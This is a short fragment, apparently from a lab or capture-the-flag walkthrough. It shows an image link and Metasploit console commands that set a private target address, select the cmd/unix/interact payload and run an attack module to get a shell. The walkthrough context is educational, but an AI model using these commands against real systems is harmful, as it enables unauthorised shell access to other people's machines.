set rhost 192.168.
25.168
show payloads
set payload cmd/
unix/interact
run
 
